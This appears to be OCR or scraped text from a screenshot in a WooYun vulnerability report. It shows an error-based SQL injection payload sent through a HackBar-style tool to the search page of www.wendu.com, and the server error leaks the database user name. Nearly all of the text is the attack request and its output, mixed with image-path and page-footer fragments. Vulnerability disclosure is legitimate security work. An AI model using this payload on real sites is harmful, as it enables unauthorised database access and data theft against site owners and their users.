 文都教育在线移动站
www.wendu.com/m/search.aspx
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.wendu.com/m/search.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
kw=a'%0aand%0a1=convert(int,user)%0aand%0a'%'='
Conversion failed when converting the nvarchar value 'wendu2009' to data type int.
相关搜索a' and 1=convert(int,user) and '%'='
文都2016考研鹰飞集训营
带你考入名校带你飞
>>想飞就戳一下
上一页
下一页
触屏版
电脑版
联系我们 | 公司简介
www.wooyun.org